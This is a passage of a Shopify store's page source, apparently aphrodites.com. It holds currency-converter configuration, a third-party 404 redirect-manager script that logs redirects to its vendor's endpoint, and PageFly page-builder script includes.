(FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  

<!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/nabu-redirect-manager/blocks/script-block/1ec76215-4f32-4e94-950a-ce6073ea1b48 -->

<script>
    (function() {
        const storageKeyMap = {
            redirectChain: 'ADNABU_REDIRECT_CHAIN',
            redirectLog: 'ADNABU_REDIRECT_LOG',
            debugMode: 'ADNABU_REDIRECT_DEBUG_MODE',
            sessionId: 'ADNABU_REDIRECT_MANAGER_SESSION_ID',
        }

        const redirectConfig = {
            mappings: [{"pattern":"https:\/\/aphrodites.com\/pages\/to-my-mommy-1","redirect_id":8199,"target":"https:\/\/aphrodites.com\/products\/to-mommy-baby-feet-heart-necklace-3","case_insensitive":false}],
            apiEndpoint: "https://nabu-seo.adnabu.com/flux",
            shopId: "pandorasboxinc.myshopify.com",
            debugMode: localStorage.getItem(storageKeyMap.debugMode) || false,
        };

        // Utility functions
        function log(message, data = null) {
            if (redirectConfig.debugMode) {
                console.log('[Nabu Redirect Manager]', message, data);
            }
        }
        
        function generateUUID() {
            return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
                var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
                return v.toString(16);
            });
        }

        // Session ID management functions
        function getSessionId() {
            let sessionId = sessionStorage.getItem(storageKeyMap.sessionId);
            if (!sessionId) {
                sessionId = generateUUID();
                sessionStorage.setItem(storageKeyMap.sessionId, sessionId);
                log('New session ID generated', sessionId);
            }
            return sessionId;
        }
    
        function clearSessionId() {
            sessionStorage.removeItem(storageKeyMap.sessionId);
            log('Session ID cleared');
        }

        function sendLogs(endpoint, logData) {
            if (!endpoint || !logData) return;

            // Use sendBeacon for better reliability, especially during page unload/redirect
            if (navigator.sendBeacon) {
                const blob = new Blob([JSON.stringify(logData)], { type: 'application/json' });
                const success = navigator.sendBeacon(endpoint, blob);
                if (success) {
                    log('Log sent successfully via sendBeacon');
                    localStorage.removeItem(storageKeyMap.redirectLog);
                } else {
                    log('Failed to send log via sendBeacon');
                }
            } else {
                // Fallback to XMLHttpRequest for older browsers
                var xhr = new XMLHttpRequest();
                xhr.open("POST", endpoint, true);
                xhr.setRequestHeader("Content-Type", "application/json");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState === 4) {
                        if (xhr.status === 200) {
                            log('Log sent successfully via XHR fallback');
                            localStorage.removeItem(storageKeyMap.redirectLog);
                        } else {
                            log('Failed to send log via XHR fallback', xhr.status);
                        }
                    }
                };
                xhr.send(JSON.stringify(logData));
            }
        }
    
        function containsValidDomain(url) {
            const regex = /^(https?:\/\/)?(www\.)?([a-zA-Z0-9-]+\.)+[a-zA-Z]{2,}/;
            return regex.test(url);
        }
    
        function patternMatchesPath(pattern, path, caseInsensitive) {
            // Used when there is no query in the pattern 
            let regex;
            const isRegexPattern = pattern.startsWith('^');
    
            if (isRegexPattern) {
                regex = new RegExp(pattern, caseInsensitive ? 'i' : '');
            } else {
                // Convert wildcard pattern to regex - make wildcards capturing groups
                const regexPattern = '^' + pattern.replace(/\$([0-9]+)/g, '([^/]+)').replace(/\*/g, '(.*)') + '/?$';
                regex = new RegExp(regexPattern, caseInsensitive ? 'i' : '');
            }
            return path.match(regex);
        }
    
        function patternMatchesPathWithQuery(pattern, path, caseInsensitive) {
            const isRegexPattern = pattern.startsWith('^');
    
            if (isRegexPattern) {
                const regex = new RegExp(pattern, caseInsensitive ? 'i' : '');
                return path.match(regex);
            }
    
            // Split pattern and path into base path and query parts
            const [patternBase, patternQuery] = pattern.split('?');
            const [pathBase, pathQuery] = path.split('?');
    
            // Check base path match first
            const baseRegex = '^' + patternBase
                .replace(/[.+^{}()|[\]\\]/g, '\\$&')  // Escape special regex chars
                .replace(/\$([0-9]+)/g, '([^/]+)')   // Handle $1, $2, etc. placeholders
                .replace(/\*/g, '(.*)') + '/?$';  // Handle wildcards as capturing groups
            
            const baseMatch = pathBase.match(new RegExp(baseRegex, caseInsensitive ? 'i' : ''));
            if (!baseMatch) {
                return null;
            }
    
            // If no query in pattern, but query in path, still match base path
            if (!patternQuery) {
                return baseMatch;
            }
    
            // If pattern has query but path doesn't, no match
            if (!pathQuery) {
                return null;
            }
    
            // Parse query parameters from both pattern and path
            function parseQueryParams(queryString) {
                const params = {};
                if (!queryString) return params;
                
                queryString.split('&').forEach(param => {
                    const [key, value] = param.split('=');
                    if (key) {
                        params[decodeURIComponent(key)] = value ? decodeURIComponent(value) : '';
                    }
                });
                return params;
            }
    
            const patternParams = parseQueryParams(patternQuery);
            const pathParams = parseQueryParams(pathQuery);
    
            // Check if all pattern query parameters match
            for (const [key, patternValue] of Object.entries(patternParams)) {
                const pathValue = pathParams[key];
                
                // If key doesn't exist in path, no match
                if (pathValue === undefined) {
                    return null;
                }
    
                // Create regex for the parameter value (handle wildcards and placeholders)
                let valueRegex = '^' + patternValue
                    .replace(/[.+^{}()|[\]\\]/g, '\\$&')  // Escape special regex chars
                    .replace(/\$([0-9]+)/g, '(.+)')     // Handle $1, $2, etc. placeholders
                    .replace(/\*/g, '(.*)') + '$';      // Handle wildcards as capturing groups
    
                const valueMatch = pathValue.match(new RegExp(valueRegex, caseInsensitive ? 'i' : ''));
                if (!valueMatch) {
                    return null;
                }
    
                // Merge any captured groups from query parameter matches
                if (valueMatch.length > 1) {
                    baseMatch.push(...valueMatch.slice(1));
                }
            }
    
            return baseMatch;
        }
    
        function smartPatternMatch(pattern, path, caseInsensitive) {
            // Check if either pattern or path contains query parameters
            const patternHasQuery = pattern.includes('?');
            const pathHasQuery = path.includes('?');
            
            // If either has query parameters, use the query-aware function
            if (patternHasQuery || pathHasQuery) {
                return patternMatchesPathWithQuery(pattern, path, caseInsensitive);
            }
            
            // Otherwise, use the simpler function
            return patternMatchesPath(pattern, path, caseInsensitive);
        }

        function getEventType(pattern) {
            // Determine event type based on whether pattern starts with ^
            return pattern.startsWith('^') ? 'REGEX_REDIRECT' : 'WILDCARD_REDIRECT';
        }
    
        function parseQueryParams(queryString) {
            const params = {};
            if (!queryString) return params;
            
            queryString.split('&').forEach(param => {
                const [key, value] = param.split('=');
                if (key) {
                    params[decodeURIComponent(key)] = value ? decodeURIComponent(value) : '';
                }
            });
            return params;
        }
    
        function buildQueryString(params) {
            const queryParts = [];
            for (const [key, value] of Object.entries(params)) {
                if (value === '') {
                    queryParts.push(encodeURIComponent(key));
                } else {
                    queryParts.push(encodeURIComponent(key) + '=' + encodeURIComponent(value));
                }
            }
            return queryParts.join('&');
        }
    
        function handleRedirect(path, target, match) {
            // First, handle $n pattern replacements
            const usedGroups = new Set();
            target = target.replace(/\$(\d+)/g, function(_, groupIndex) {
                const index = parseInt(groupIndex);
                usedGroups.add(index);
                return match[index] || '';
            });
            
            // Then handle wildcard (*) replacements with remaining capture groups
            let wildcardGroupIndex = 1;
            target = target.replace(/\*/g, function() {
                // Find next unused capture group
                while (usedGroups.has(wildcardGroupIndex) && wildcardGroupIndex < match.length) {
                    wildcardGroupIndex++;
                }
                const replacement = match[wildcardGroupIndex] || '';
                wildcardGroupIndex++;
                return replacement;
            });
            
            // Now handle query parameter merging
            const [currentPathBase, currentQuery] = path.split('?');
            const [targetBase, targetQuery] = target.split('?');
            
            // If no query parameters in current path, return target as is
            if (!currentQuery) {
                return target;
            }
            
            const currentParams = parseQueryParams(currentQuery);
            const targetParams = parseQueryParams(targetQuery);
            
            // Merge parameters with target taking precedence (target overrides current)
            const mergedParams = { ...currentParams, ...targetParams };
            
            // Build final target with merged query parameters
            const mergedQuery = buildQueryString(mergedParams);
            return targetBase + (mergedQuery ? '?' + mergedQuery : '');
        }
    
        function isPageNotFound() {
            // Multiple ways to detect 404 pages
            return document.title.toLowerCase().includes('404') || 
                    document.title.toLowerCase().includes('not found') ||
                    window.location.pathname.includes('404') ||
                    document.body.classList.contains('template-404') ||
                    document.querySelector('.template-404') !== null;
        }
    
        function getRedirectChain() {
            const chainData = sessionStorage.getItem(storageKeyMap.redirectChain);
            if (!chainData) {
                return { urls: [], count: 0, sessionId: getSessionId() };
            }
            try {
                const chain = JSON.parse(chainData);
                // Ensure we use the persistent session ID
                chain.sessionId = getSessionId();
                return chain;
            } catch (e) {
                log('Error parsing redirect chain, resetting', e);
                return { urls: [], count: 0, sessionId: getSessionId() };
            }
        }
    
        function updateRedirectChain(url) {
            const chain = getRedirectChain();
            chain.urls.push(url);
            chain.count++;
            sessionStorage.setItem(storageKeyMap.redirectChain, JSON.stringify(chain));
            return chain;
        }
    
        function clearRedirectChain() {
            sessionStorage.removeItem(storageKeyMap.redirectChain);
        }
    
        function isCircularRedirect(targetUrl, chain) {
            // Check if we've already visited this URL in the current chain
            return chain.urls.includes(targetUrl);
        }
    
        function hasExceededRedirectLimit(chain) {
            const MAX_REDIRECTS = 5;
            return chain.count >= MAX_REDIRECTS;
        }
    
        function getSanitizedCurrentPath() {
            let currentPath = window.location.pathname;
            
            // Remove trailing slash from currentPath (except for root path)
            if (currentPath.length > 1 && currentPath.endsWith('/')) {
                currentPath = currentPath.slice(0, -1);
            }
            
            return currentPath;
        }
    
        function handle404Redirects() {
            const currentPath = getSanitizedCurrentPath();
            const queryParams = window.location.search;
            const fullPath = currentPath + queryParams;
            const currentUrl = window.location.origin + fullPath;
            const locationHref = window.location.href;
    
            // Get current redirect chain
            const redirectChain = getRedirectChain();
    
            // Create log entry
            let redirectLog = {
                'from_url': fullPath,
                'from_path': currentPath,
                'full_path': locationHref,
                'session_id': redirectChain.sessionId,
                'referrer': document.referrer,
                'timestamp': Date.now() / 1000,
                'shop_id': redirectConfig.shopId,
                'user_agent': navigator.userAgent,
                'market_country_code': Shopify.country,
                'market_locale': Shopify.locale,
            };
    
            log('Checking for redirects', {
                path: fullPath, 
                is404: isPageNotFound(), 
                redirectChain: redirectChain
            });
    
            // Only process redirects if this is a 404 page
            if (isPageNotFound() && redirectConfig.mappings && Array.isArray(redirectConfig.mappings)) {
                log('Processing 404 redirects');
    
                // Check if we've exceeded the redirect limit
                if (hasExceededRedirectLimit(redirectChain)) {
                    log('Redirect limit exceeded, breaking chain', redirectChain);
                    redirectLog['event_type'] = "CIRCULAR_REDIRECT_DETECTED";
                    redirectLog['redirect_id'] = null;
                    redirectLog['matched_regex'] = null;
                    redirectLog['to_url'] = null;
                    redirectLog['error'] = 'redirect_limit_exceeded';
                    redirectLog['success'] = false;
                    sendLogs(redirectConfig.apiEndpoint, redirectLog);
                    clearRedirectChain();
                    return;
                }
    
                // Iterate through redirect mappings
                for (const mapping of redirectConfig.mappings) {
                    const pattern = mapping.pattern;
                    if (!pattern) continue;
                    const redirectId = mapping.redirect_id;
                    const caseInsensitive = mapping.case_insensitive || false;
                    const match = smartPatternMatch(pattern, fullPath, caseInsensitive);

                    if (match) {
                        log('Pattern matched', {pattern, match});
                        let target = mapping.target;
                        target = handleRedirect(fullPath, target, match);

                        // Handle external vs internal redirects
                        let targetUrl = target;
                        if (containsValidDomain(target)) {
                            if (!/^https?:\/\//i.test(target)) {
                                targetUrl = 'https://' + target;
                            }
                        } else {
                            // Internal redirect - construct full URL
                            targetUrl = window.location.origin + (target.startsWith('/') ? target : '/' + target);
                        }

                        // Check for circular redirect
                        if (isCircularRedirect(targetUrl, redirectChain)) {
                            log('Circular redirect detected', {
                                current: currentUrl,
                                target: targetUrl,
                                chain: redirectChain.urls
                            });
                            redirectLog['event_type'] = getEventType(pattern);
                            redirectLog['error'] = 'circular_redirect_detected';
                            redirectLog['to_url'] = targetUrl;
                            redirectLog['redirect_id'] = redirectId;
                            redirectLog['matched_regex'] = pattern;
                            redirectLog['success'] = false;
                            sendLogs(redirectConfig.apiEndpoint, redirectLog);
                            clearRedirectChain();
                            return;
                        }
    
                        // Update redirect chain before redirecting
                        updateRedirectChain(currentUrl);
    
                        // Add target to log
                        redirectLog['event_type'] = getEventType(pattern);
                        redirectLog['redirect_id'] = redirectId;
                        redirectLog['to_url'] = targetUrl;
                        redirectLog['matched_regex'] = pattern;
                        redirectLog['success'] = true;
    
                        
                        localStorage.setItem(storageKeyMap.redirectLog, JSON.stringify(redirectLog));
                        sendLogs(redirectConfig.apiEndpoint, redirectLog);
    
                        log('Redirecting to', targetUrl);
    
                        // Perform redirect
                        window.location.replace(targetUrl);
                        return;
                    }
                }
            }
    
            // No redirect found - log the 404
            if (isPageNotFound()) {
                redirectLog['event_type'] = "404_NO_REDIRECT";
                redirectLog['to_url'] = null;
                redirectLog['redirect_id'] = null;
                redirectLog['matched_regex'] = null;
                redirectLog['success'] = false;
                sendLogs(redirectConfig.apiEndpoint, redirectLog);
                clearRedirectChain();
                log('No redirect found, logging 404');
            }
        }
    
        function checkForSuccessfulRedirect() {
            // Check if there's a redirect log in localStorage (indicates successful redirect)
            const redirectLog = localStorage.getItem(storageKeyMap.redirectLog);
            if (redirectLog && !isPageNotFound()) {
                log('Successful redirect detected, sending completion log');
                sendLogs(redirectConfig.apiEndpoint, JSON.parse(redirectLog));
                
                // Clear redirect chain on successful landing
                clearRedirectChain();
                log('Redirect chain cleared after successful landing');
            }
        }
    
        // Initialize based on page type
        function init() {
            log('Redirect Manager initialized', redirectConfig);
            
            // Run redirect logic immediately
            if (isPageNotFound()) {
                // Handle 404 redirects
                handle404Redirects();
            } else {
                // Check for successful redirects
                checkForSuccessfulRedirect();
                
                // If we're on a valid page and there's no redirect log, 
                // clear any stale redirect chains (manual navigation)
                const redirectLog = localStorage.getItem(storageKeyMap.redirectLog);
                if (!redirectLog) {
                    const chain = getRedirectChain();
                    if (chain.count > 0) {
                        log('Clearing stale redirect chain due to manual navigation');
                        clearRedirectChain();
                    }
                }
            }
        }
    
        // Run when DOM is ready
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', init);
        } else {
            init();
        }
    
        // Expose configuration update function for dynamic updates
        window.updateRedirectConfig = function(newConfig) {
            Object.assign(redirectConfig, newConfig);
            log('Configuration updated', redirectConfig);
        };
    
        // Expose redirect chain debugging functions
        window.getRedirectChainInfo = function() {
            return getRedirectChain();
        };
    
        window.clearRedirectChainDebug = function() {
            clearRedirectChain();
            log('Redirect chain cleared manually');
        };
    
        window.enableRedirectDebugMode = function() {
            localStorage.setItem(storageKeyMap.debugMode, 'true');
            redirectConfig.debugMode = true;
            log('Debug mode enabled');
        };
    
        window.disableRedirectDebugMode = function() {
            localStorage.removeItem(storageKeyMap.debugMode);
            redirectConfig.debugMode = false;
            log('Debug mode disabled');
        };

        window.getAdNabuRedirectManagerSessionId = function() {
            return getSessionId();
        };
    
        window.clearAdNabuRedirectManagerSessionId = function() {
            clearSessionId();
            log('Session ID cleared manually');
        };
})();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_collections",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768767829000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
